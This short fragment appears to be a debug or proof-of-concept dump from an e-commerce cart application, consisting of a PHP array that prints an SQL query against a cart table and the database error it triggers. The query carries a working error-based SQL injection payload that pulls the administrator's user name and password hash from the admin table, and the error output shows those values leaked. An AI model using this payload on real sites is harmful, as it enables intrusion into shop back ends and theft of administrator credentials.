 [1] => Array
(
[sql] => SELECT `goods_id`, `goods_attr_id`,
`product_id`, `extension_code` FROM`hlb`.`ecs_cart` WHERE
rec_id='1' and (select 1 from(select count(*),concat((select
(select (SELECT concat(user_name,0x7c,password) FROM
ecs_admin_user limit 0,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a) and 1=1 #' AND
session_id='775b5e918ce789643b854a430c4bbe8d'
)
[2] => Array
(
[error] => Duplicate entry 'admin|
520f864253aff2a9f6777f0ff814658e1' for key 'group_key'
)
[3] => Array